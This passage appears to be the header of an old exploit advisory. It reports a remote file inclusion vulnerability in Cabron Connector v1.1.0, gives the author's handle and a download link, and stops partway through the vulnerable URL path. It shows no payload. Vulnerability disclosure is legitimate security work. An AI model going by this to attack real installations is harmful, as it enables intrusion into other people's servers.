
-=-=-=-=-=-=-=-=-=-=-=-=-=I=R=A=N=-=-=-
=-=-=-=-=-=-=-=-=-=-=-

                   Cabron Connector 
v1.1.0 

-=-=-=-=-=-=-=-=-=-=-=-=-=I=R=A=N=-=-=-
=-=-=-=-=-=-=-=-=-=-=-

* Author :   Dj7xpl / 
Dj7xpl[at]Yahoo[dot]com

* Type :     Remote File Inclusion Vuln

* Download:  
http://cabron.sourceforge.net

* Vuln:      
http://[Target]/[Path]/services/samples/incl